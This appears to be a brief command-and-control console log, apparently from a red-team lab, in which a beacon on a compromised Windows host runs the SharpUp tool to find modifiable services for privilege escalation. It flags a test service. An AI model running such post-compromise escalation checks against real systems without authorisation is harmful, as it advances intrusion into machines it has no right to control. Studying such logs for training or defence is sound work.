 [04/26 13:43:52] beacon> execute-assembly C:\Tools\SharpUp\SharpUp\bin\Release\SharpUp.exe audit ModifiableServices
[04/26 13:43:53] [*] Tasked beacon to run .NET program: SharpUp.exe audit ModifiableServices
[04/26 13:43:55] [+] host called home, sent: 149304 bytes
[04/26 13:43:55] [+] received output:
=== SharpUp: Running Privilege Escalation Checks ===
[04/26 13:43:57] [+] received output:
=== Modifiable Services ===
[X] Exception: Exception has been thrown by the target of an invocation.
[X] Exception: Exception has been thrown by the target of an invocation.
[X] Exception: Exception has been thrown by the target of an invocation.
[X] Exception: Exception has been thrown by the target of an invocation.
Service 'svc_test' (State: Stopped, StartMode: Manual)